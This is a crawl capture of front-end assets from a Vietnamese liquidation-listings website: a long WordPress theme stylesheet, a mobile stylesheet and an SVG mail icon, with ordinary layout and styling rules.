#to_top a.btn.btn-primary { border: none; border-radius: 0!important; background: #000; padding: 10px;
}
.copyright { padding: 12px 0; background: #0ba14b; color: #fff; border-top: 1px solid #11cb60;
}
.copyright p { margin-bottom: 0; text-align: center;
}
.entry_content ul, menu, dir { display: block; list-style-type: disc; -webkit-margin-before: 1em; -webkit-margin-after: 1em; -webkit-margin-start: 0px; -webkit-margin-end: 0px; -webkit-padding-start: 40px;
}
.alignleft{display:inline;float:left;margin-right:1.625em;}
.alignright{display:inline;float:right;margin-left:1.625em;}
.aligncenter{clear:both;display:block;margin-left:auto!important;margin-right:auto!important;}
.wp-caption { margin-top: .4em
}
.wp-caption { margin-bottom: 1.625em; max-width: 100% !important; padding: 9px
}
.wp-caption img { display: block; margin: 0 auto; max-width: 100%; height: auto
}
div#home_slider { position: relative;
}
.menutop ul li { float: left; padding: 10px 15px;
}
.menutop ul li a { color: #333;
}
.menutop ul li a:hover { color: #0ba14b;
}
input#search { width: 100%;
}
.language_attributes { margin-top: 8px;
}
.hhotline { text-align: right; margin-top: 20px; padding-left: 40px; background-image: url(../images/iconphone.png); background-repeat: no-repeat; background-position:30px center; padding-right: 20px;
}
.hhotline p { margin-bottom: 0; font-size: 18px; text-shadow: 1px 1px 2px #FFEB3B;
}
.form-search { margin-top: 30px; position: relative;
}
#home_slider img { display: block; width: 100%; margin: auto; height: auto;
}
#home_slider li{ list-style: none;
}
.beacrum ul li:first-child { padding-left: 0;
}
.beacrum ul li { float: left; padding: 0 5px;
}
.beacrum li, .beacrum li a { font-size: 14px; color: #0ba14b;
}
.beacrum { padding: 10px 0;
}
.cus_img img { box-shadow: 0 0 10px #ccc; margin-bottom: 30px;
}
.grid_tl .title_grid { font-size: 14px; font-weight: bold; color: #000; line-height: 1.5; height: 22px; margin: 10px 0; overflow: hidden;
}
.grid_tl .title_grid a{color:#000;}
.grid_tl .title_grid a:hover{color:#0ba14b;}
.sb_box .htitle { font-size: 15px; margin-top: 0;
}
h3.sb_title { font-size: 13px; line-height: 1.425; color: #333; margin: 0; padding-left: 15px;
}
ul.sb_tlist li { padding: 5px 0; background-image:url(../images/icon_sb.png); background-repeat: no-repeat; background-position:left center;
}
ul.sb_tlist li p{ padding-left: 20px; color:#000; margin:0!important;
}
.sb_content { padding: 5px 10px; background: #f5f5f5;
}
h3.re_title { font-size: 14px; line-height: 1.425; font-weight: bold; color: #333; margin: 10px 0;
}
h3.title_news { font-size: 16px; line-height: 1.425; font-weight: bold; color: #333; margin: 0; margin-bottom: 10px;
}
.thumb_news img { width: 100%; height: 150px; overflow: hidden;
}
.thumb_news { margin-bottom: 25px;
}
.hexcrept { text-align: justify;
}
.dt_box .owl-prev { position: absolute; top: 35%; left: 0; outline: none;
}
.dt_box .owl-next { position: absolute; top: 35%; right: 0; outline: none;
}
.dt_box .fa{ font-size: 32px; font-weight: bold;
}
.doitac { margin-bottom: 25px;
}
.hhotline a { color: #900; font-weight: bold;
}
.contact_logo img { max-width: 100%; height: auto;
}
#footer .contact_logo { margin-top: 30px;
}
ul.infos { list-style: none; padding-left: 0;
}
#footer .contact_logo img { margin-bottom: 15px!important; display: block; margin: auto;
}
h3.ft_title { font-size: 16px; font-weight: bold; text-transform: uppercase;
}
ul.infos li { color:#333;
}
ul.infos li a{ color:#333;
}
h3.cform { padding: 10px; background: #0ba14b; color: #fff; margin: 0; padding-left: 25px; font-size: 16px;
}
.box_ctf { padding: 25px; background: #eaeaea;
}
.ggmap iframe { width: 100%; height: 833px!important;
}
#header .fa-home { font-size: 20px;
}
.inner_post h3 { font-size: 14px; line-height: 1.425; height: 35px; overflow: hidden; margin-bottom: 5px;
}
.post_list { margin-bottom: 25px;
}
.post_list .excerpt { font-size: 13px; text-align: justify;
}
.content_col .page-title { padding-top: 0;
}
/*.content_col .single-title { padding-top: 0;
}*/
ul#menu-primary-menu { position: relative;
}
.city_box ,.tl_box{ position: unset!important;
}
.city_box>ul,.tl_box>ul { position: absolute;
}
#submenu_city .container{ column-count: 5;
display: block!important;
margin: auto!important; -webkit-column-count: 5; -moz-column-count: 5; justify-content: center;
}
#submenu_tl .container { justify-content: center; column-count:3; -webkit-column-count: 3; -moz-column-count: 3; display: block!important;
margin: auto!important;
}
#submenu_city .menu-item a,#submenu_tl .menu-item a{ color:green!important; background:transparent!important; border:none!important;
}
#submenu_city .menu-item,#submenu_tl .menu-item{ padding: 5px 10px;
}
#submenu_city .menu-item {
padding: 5px 0; background-image: url(../images/icon_sb.png); background-repeat: no-repeat; background-position: left center; padding-left: 10px;
}
#submenu_tl .menu-item {
padding: 5px 0; background-image: url(../images/icon_sb.png); background-repeat: no-repeat; background-position: left center; padding-left: 10px;
}
#submenu_city .menu-item a,#submenu_tl .menu-item a { font-size: 14px!important;
}
.col-right-diemgiaodicht{ height:100px; overflow:auto;
}
.col-right-diemgiaodich::-webkit-scrollbar-track{ -webkit-box-shadow:inset 0 0 6px rgba(0,0,0,.1); border-radius:10px; background-color:green;
}
.col-right-diemgiaodich::-webkit-scrollbar{ width:4px; background-color:green;
} .col-right-diemgiaodich::-webkit-scrollbar-thumb{ border-radius:10px; -webkit-box-shadow:inset 0 0 6px rgba(0,0,0,.1); background-color:#3a3a3a;
}
.entry_content h1{font-size: 22px;}
.entry_content h2{font-size: 20px;}
.entry_content h3{font-size: 18px;}
.entry_content h4{font-size: 16px;}
.entry_content h5{font-size: 14px;}
.entry_content h6{font-size: 14px;}
blockquote ul {
list-style: none!important;
padding-left: 0!important;
}
#submenu_city .menu-item a ,#submenu_tl .menu-item a { text-transform: capitalize!important;
}
.copyright img { height: 25px; padding-left: 15px;
}
.cus_img img { display: block; margin: auto; max-width: 100%; margin-bottom: 25px;
}
#head-medium { background-image: url(../images/thanhly247.png); background-repeat: no-repeat; background-position: center center; background-size: contain;
}
a.dmca-badge img { width: 60px;
}
blockquote { background: #eff9e6 none repeat scroll 0 0; border: 1px dashed #7ab34c; border-radius: 0; height: auto; padding: 15px 20px; margin: 0; margin-bottom: 10px; font-size: 15px;
}
.entry_meta { font-size: 15px; /* padding-left: 78px; */ color: #e53b2c; font-weight: 400; margin-bottom: 15px;
}
.entry_meta span { margin-right: 15px;
}
.entry_meta span i { color: #999;
}
a.bg-facebook { background: #4267b2;
}
.entry_meta span a i { color: #fff;
}
.entry_meta span a{ padding: 3px 9px; color: #fff;
}
a.bg-twitter { background: #3c9cf3;
}
a.bg-google-plus { background: #d73240;
}
.author_bio_section { background: none repeat scroll 0 0 #F5F5F5; padding: 15px; border: 1px solid #ccc; margin-top: 70px;
}
.author_name { font-size: 16px; font-weight: bold;
}
.author_details img { border: 1px solid #D8D8D8; border-radius: 50%; float: left; margin: 0 10px 10px 0;
}
.post-tags a { text-transform: uppercase; color: #888; padding: 6px 12px 5px; margin-right: 8px; margin-bottom: 8px; display: inline-block; font-size: 11px!important; background: 0 0; border: 1px solid #dedede; transition: all .3s; -webkit-transition: all .3s; -moz-transition: all .3s; outline: 0; font-weight: 400; line-height: 1.2;
}
.heade_doitac .com_name { color: #ff0000; font-size: 22px; font-weight: bold; text-shadow: 1px 1px 1px #fff42d; margin-right: 8px; text-transform: uppercase; /* margin-left: -50px; */
}
.heade_doitac { margin-left: -5px; /* color: #066c17; */ /* font-size: 16px; */ /* text-shadow: 0px 0px 2px #283c3c; */
}
.heade_doitac .com_text { font-size: 15px; color: #066c17; text-shadow: 0 0 2px #07ca12;
}
.heade_doitac a { color: #ff0000;
}
div#head-medium .container { background: rgba(255,255,255,.5);
}
.wp-caption { position: relative; overflow: hidden; padding: 0;
}
p.wp-caption-text { position: absolute; bottom: -10px; /* z-index: 100; */ padding: 6px; background: rgba(0,0,0,.75); width: 100%; color: #fff; text-align: center; font-size: 18px; height: 0; /* display: none; */ transition: all .5s; font-style: italic;
}
p.wp-caption-text:first-letter { text-transform: uppercase;
}
.wp-caption:hover .wp-caption-text { bottom: -45px;
}
.wp-caption img { width: 100%;
}
.home_banner img { max-width: 100%; height: auto;
}
.news_des { margin-bottom: 25px; height: 60px!important; overflow: hidden;
}
.grid_tl .thumb img { height: 160px!important; overflow: hidden;
}
.related_posts img { height: 160px!important; overflow: hidden;
}
.post_list img { height: 120px!important;
}
button.btn-readmore { display: block; margin: auto; margin-bottom: 25px; border: none; padding: 5px 25px; background: #1d78cb; color: #fff; text-decoration: underline; -webkit-box-shadow: 0px 3px 0px 0px #0f3e68; -moz-box-shadow: 0px 3px 0px 0px #0f3e68; box-shadow: 0px 3px 0px 0px #0f3e68; border-radius: 2px;
}
.tl_box .dropdown-menu { margin: auto!important; clear: both; -webkit-transform: translateX(-14%); transform:translateX(0%);
}
.city_box .dropdown-menu { margin: auto!important; clear: both; -webkit-transform: translateX(-32%); transform:translateX(0%);
}
/* comment css */
div#respond h2 { font-size: 18px; font-weight: bold;
}
form#commentform { position: relative; padding-bottom: 25px;
}
*{ box-sizing: border-box;
}
h2#comments { font-size: 18px;
}
.comment-meta.commentmetadata a { color: #777; font-size: 12px;
}
.reply a { color: green; font-size: 12px; font-style: italic;
}
cite.fn a,cite.fn { font-weight: bold; color: #000!important; font-style: initial;
}
span.says { display: none;
}
.comment { padding: 5px 0px; margin-bottom: 20px;
}
.comment textarea{height: 100px;}
.comment .form-control { margin-bottom: 10px; border-radius: 0; box-shadow: 0 0 6px #e2e2e2 inset;
}
.comment input#submit { display: block; float: right; background: #324b9d; border: none; padding: 6px 18px; color: #fff; outline: none; font-weight: bold; font-size: 16px;
}
.comment #url { margin-right: 0!important;
}
.comment ol { padding-left: 0; list-style: none;
}
.comment #author, .comment #email, .comment #url { float: left; margin-right: 2%; width: 37%!important; text-align: left;
}
.comment ::-webkit-input-placeholder { /* Chrome/Opera/Safari */ text-align: left; font-style: italic;
}
.comment ::-moz-placeholder { /* Firefox 19+ */ text-align: left; font-style: italic;
}
.comment:-ms-input-placeholder { /* IE 10+ */ text-align: left; font-style: italic;
}
.comment :-moz-placeholder { /* Firefox 18- */ text-align: left; font-style: italic;
}
.form-control, .form-control:focus { box-shadow: none;
}
.animated { -webkit-animation-duration: 1.4s !important; animation-duration: 1.4s !important;
}
/* HOTLINE FIEXED */
.hotline-fixed-6 { background: #005BA5; /* For browsers that do not support gradients */ /** background: -webkit-linear-gradient(left, #005BA5 , #338CD4); background: -o-linear-gradient(right, #005BA5, #338CD4); background: -moz-linear-gradient(right, #005BA5, #338CD4); background: linear-gradient(to right, #005BA5 , #338CD4); */ color: #fff; width: 200px; border-radius: 70px; position: fixed; box-sizing: border-box; transition:all 0.4s; -webkit-transition:all 0.4s; z-index:9; height: 44px; border: 2px solid #fff; line-height: 44px; background: #E88A25; background: -webkit-linear-gradient(left, #E88A25 , #D40000); background: -o-linear-gradient(right, #E88A25, #D40000); background: -moz-linear-gradient(right, #E88A25, #D40000); background: linear-gradient(to right, #E88A25 , #D40000);
}
.hotline-fixed-6-text { display: inline-block; padding-left: 10px;
}
.hotline-fixed-6-icon i { font-size: 28px; display: inline-block; border: 2px solid; border-radius: 50%; width: 42px; height: 42px; text-align: center; line-height: 42px; cursor: pointer;
}
.hotline-fixed-6 a { color: #fff; font-size: 18px; font-weight: bold; text-decoration: none;
} .hotline-fixed-6-text-title{ display:none }
/* end HOTLINE FIEXED */ .hotline-fixed-6 { bottom:30px; left:30px; padding-left: 60px; } .hotline-fixed-6.active { left: -45px; } .hotline-fixed-6-icon { float: right; } .hotline-fixed-6-text { float:left; }
.mypage-alo-phone { /* position: fixed; */ /* right: 221px; */ /* bottom: 1px; */ visibility: visible; background-color: transparent; width: 110px; height: 110px; cursor: pointer; z-index: 200000 !important;
}
.animated.infinite { -webkit-animation-iteration-count: infinite; animation-iteration-count: infinite;
}
.animated.infinite { -webkit-animation-iteration-count: infinite; animation-iteration-count: infinite;
}
.animated.infinite { animation-iteration-count: infinite;
}
.mypage-alo-ph-circle { width: 90px; height: 90px; top: 12px; left: 12px; position: absolute; -webkit-border-radius: 100%; -moz-border-radius: 100%; border-radius: 100%; border: 2px solid rgba(30, 30, 30, 0.4); opacity: .1; opacity: .5; background: #f37123; border-color: #fff; border-width: 3px;
}
.mypage-alo-ph-circle-fill { width: 60px; height: 60px; top: 28px; left: 28px; position: absolute; -webkit-transition: all 0.2s ease-in-out; -moz-transition: all 0.2s ease-in-out; -ms-transition: all 0.2s ease-in-out; -o-transition: all 0.2s ease-in-out; transition: all 0.2s ease-in-out; -webkit-border-radius: 100%; -moz-border-radius: 100%; border-radius: 100%; border: 2px solid transparent; -webkit-transition: all .5s; -moz-transition: all .5s; -o-transition: all .5s; transition: all .5s; background-color: #f37123; opacity: .75 !important;
}
.mypage-alo-ph-img-circle { width: 32px; height: 32px; top: 43px; left: 43px; position: absolute; background: rgba(30, 30, 30, 0.1) url(../images/phone.png) no-repeat center center; -webkit-border-radius: 100%; -moz-border-radius: 100%; border-radius: 100%; border: 2px solid transparent; opacity: .7; -webkit-transition: all 0.2s ease-in-out; -moz-transition: all 0.2s ease-in-out; -ms-transition: all 0.2s ease-in-out; -o-transition: all 0.2s ease-in-out; transition: all 0.2s ease-in-out; -webkit-transform-origin: 50% 50%; -moz-transform-origin: 50% 50%; -ms-transform-origin: 50% 50%; -o-transform-origin: 50% 50%; transform-origin: 50% 50%; background-size: 70%; background-color: #d71921;
}
.call-now{ position:absolute; left: -39px; top: -41px;
}
div#thiet_ke small { color: #333;
}
h3.sub-title.text-uppercase.scrollpoint.fid.animation-delay-1 { line-height: 1.5;
}
/*search*/
li.nav-search { margin-bottom: 0!important; padding-bottom: 20px; margin-top: 15px; text-align: right; padding-right: 15px;
}
.nav-search{ position: relative;
}
.nav-search:hover .serch-destop { display: table;
}
#searchInput { height: 40px; padding-left: 15px; width: 260px; font-family: arial; display: table-cell; border: none; outline: none!important;
}
.input-group-btn { position: relative; font-size: 0; white-space: nowrap; display: table-cell; width: 1%; vertical-align: middle;
}
.nav-search .serch-destop { background-color: rgba(243, 243, 243, 1); box-shadow: 0px 4px 2px 2px rgba(35, 35, 35, 0.2); position: absolute; width: 300px; z-index: 99999; top: 40px; display: none; right: 0px; top: 100%;
}
.nav-search .input-group .button-search-index { padding: 0px 10px; background: none; border-style: none; border-radius: 0; font-size: 18px; color: #1c1b1b; outline: medium none;
}
form.head-form { margin-top: -2px;
}
button.button-search-index .fa { font-size: 18px!important;
}
.nav-search input[type=text]{ background: #fff; padding: 15px 10px; border: none; outline: none!important; -webkit-appearance: none;
}
/*end search*/
.fixedpd{ padding:0;
}
li.nav-search .icon_s .fa { color: #fff!important;
} .slideanim {visibility:hidden;} .slide { animation-name: slide; -webkit-animation-name: slide; animation-duration: 1s; -webkit-animation-duration: 1s; visibility: visible; } @keyframes slide { 0% { opacity: 0; transform: translateY(70%); } 100% { opacity: 1; transform: translateY(0%); } } @-webkit-keyframes slide { 0% { opacity: 0; -webkit-transform: translateY(70%); } 100% { opacity: 1; -webkit-transform: translateY(0%); } } div#bsmenu { width: 95%; float: left;
}
.btn-sch { width: 4%; float: left;
}
.btn-sch li { list-style: none;
}
.thumb img { max-width: 100%;
}
.rtl_title { font-size: 14px; line-height: 1.425; margin: 10px 0!important;
}
h3.rtl_title a { color: #000;
}
.search_rtl .thumb img{ height: 155px!important; width: 100%;
}
h3.page-rtl { margin: 20px 15px!important; font-size: 19px; font-style: italic;
}
.doitac_thumb img { margin-bottom: 15px;
}
button.btn-download { color: transparent; border: none; margin-top: 15px; background-image:url(../images/catalogue.gif); background-repeat: no-repeat; background-size: 100% 100%; background-color: transparent; padding: 5px;
}

        .head_hotline a {
    display: block;
    background: #ff6600;
    color: #fff;
    text-align: center;
    font-size: 20px;
    font-weight: bold;
    border-radius: 19px;
    /* padding: 3px 0px; */
    height: 35px;
    line-height: 35px;
    margin-top: 15px;
    transition: .3s;
}
/*@media screen and (max-width: 768px) {
.hotline-fixed-6{
  background: transparent;
  border:none;
}
.hotline-fixed-6 a{
  color:transparent;
}
}*/
.language_attributes img {
    margin: 0px 2px;
}

--- FILE ---
content_type: text/css
request_url: https://thanhly247.vn/wp-content/themes/default/mobile/mb.css
body_size: 215
content:
h2.mb-htitle {
    font-size: 18px;
    text-transform: uppercase;
    font-weight: bold;
    color: #0ba14b;
}
h3.mb_grid {
    margin: 0;
    font-size: 16px!important;
    line-height: 1.425;
    font-weight: bold;
    /*margin-bottom: 10px;*/
}
.mb-col {
    display: inline-block;
    width: 100%;
    margin-bottom: 15px;
}
h3.mb_grid a {
    color: #000;
}
h3.mb_grid a:hover {
    color: #0ba14b;
}

.pl0{padding-left: 0;}
/*#footer .contact_logo img {
    width: 50%;
    float: left;
}*/
.mh-head img {
    height: 50px;
}
.mb-tel {
    background: green;
    color: #fff;
}
.mb-tel p {
    margin: 5px 0;
}
.mb-tel a{color:#fff;}
.mb-menu {
    background: #ccc;
}
.ft_icon {
    position: fixed;
    left: 0;
    right: 0;
    margin: auto;
    display: block;
    bottom: 0;
    background: #008000;
    z-index: 9999;
    display: none;
}
.icon_footer li {
    float: left;
    width: 25%!important;
    position: relative;
    z-index: 99;
}
.fb_iframe_widget, .fb_iframe_widget span, .fb_iframe_widget span iframe[style]{
    width: unset!important;
    display: block;
}
.beacrum ul li {
    float:none!important;
    display: initial!important;
    padding: 0;
}
.author_bio_section{margin-top: 0}
/*li.mb-right.mm-listitem a {
    text-transform: capitalize;
}*/
/*.tl_box,.city_box {
    display: none!important;
}*/
.fb_iframe_widget, .fb_iframe_widget span, .fb_iframe_widget span iframe[style] {
    width: 25%;
    float: left;
}
ul.icon_footer img {
    height: 20px;
}
ul.icon_footer {
    display: inline-block;
    width: 100%;
    padding: 10px 0;
}
ul.icon_footer li a {
    color: #fff;
    font-weight: bold;
    font-size: 12px;
}
.mm-listitem>a, .mm-listitem>span{
    white-space: inherit!important;
}

.mb-home1 img {
    width: 100%;
    height: 84px;
}
.grid_tl .thumb img ,.news_des{
    height: auto;
}
.related_posts img {
    height: auto;
}
.post_list img{height: auto;}
.home_banner img {
    margin-bottom: 15px;
}

.col-right-diemgiaodich{
    margin-bottom: 15px;
}

--- FILE ---
content_type: image/svg+xml
request_url: https://thanhly247.vn/wp-content/themes/default/images/contact_form.svg
body_size: 603
content:
<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M2.96482 3.14291H21.0355C21.5675 3.14291 22.028 3.3309 22.4169 3.70667C22.8053 4.08292 22.9999 4.53465 22.9999 5.06258C22.9999 5.69446 22.7992 6.29834 22.3988 6.87405C21.9976 7.44975 21.4985 7.94185 20.9011 8.34963C18.9148 9.69695 17.4158 10.7141 16.3981 11.4052C15.8387 11.7848 15.4227 12.0674 15.1557 12.249C15.1161 12.2762 15.0543 12.3191 14.9722 12.3768C14.8837 12.4386 14.7717 12.5175 14.6339 12.6149C14.3679 12.803 14.1469 12.9549 13.971 13.071C13.7947 13.1868 13.582 13.3168 13.3324 13.4608C13.0827 13.6049 12.8474 13.7128 12.6265 13.7848C12.4055 13.8567 12.2009 13.8927 12.0127 13.8927H12.0005H11.9883C11.8001 13.8927 11.5955 13.8567 11.3745 13.7848C11.1535 13.7128 10.9181 13.6047 10.6685 13.4608C10.4187 13.3168 10.2058 13.1871 10.0301 13.071C9.85408 12.9549 9.63313 12.8029 9.36716 12.6149C9.22904 12.5175 9.11709 12.4387 9.02862 12.3766L9.0195 12.3702C8.94191 12.316 8.88316 12.2749 8.84529 12.249C8.50259 12.0134 8.08752 11.7296 7.60623 11.4019C7.04158 11.017 6.38451 10.571 5.62894 10.0593C4.22928 9.11168 3.39035 8.54172 3.11216 8.34963C2.6047 8.01375 2.12585 7.55198 1.67583 6.9641C1.22581 6.37598 1.0007 5.8301 1.0007 5.32629C1.0007 4.70258 1.17033 4.18249 1.51015 3.76663C1.8497 3.35096 2.33438 3.14291 2.96482 3.14291ZM21.7716 9.63362C20.0994 10.7397 18.6783 11.6919 17.5079 12.4907L22.9992 17.8575V8.5897C22.6471 8.97383 22.238 9.32162 21.7716 9.63362ZM0.999863 8.58978C1.35993 8.98179 1.77353 9.32981 2.23992 9.63369C3.97836 10.7882 5.3944 11.7388 6.49342 12.4886L0.999863 17.8573V8.58978ZM22.3218 19.5606C21.9576 19.8757 21.5291 20.0353 21.0346 20.0353H2.96382C2.46935 20.0353 2.04058 19.8757 1.67635 19.5606L7.91035 13.4676C8.06628 13.577 8.21051 13.6793 8.34056 13.7724C8.80723 14.1083 9.18559 14.3703 9.47624 14.5581C9.76662 14.7464 10.1533 14.9382 10.6363 15.1341C11.1193 15.3302 11.5694 15.4279 11.9869 15.4279H11.9991H12.0113C12.4288 15.4279 12.8788 15.3302 13.3619 15.1341C13.8446 14.9382 14.2313 14.7464 14.5219 14.5581C14.8126 14.3703 15.1912 14.1083 15.6576 13.7724C15.7946 13.6757 15.9395 13.5739 16.089 13.4693L22.3218 19.5606Z" fill="white"/>
</svg>
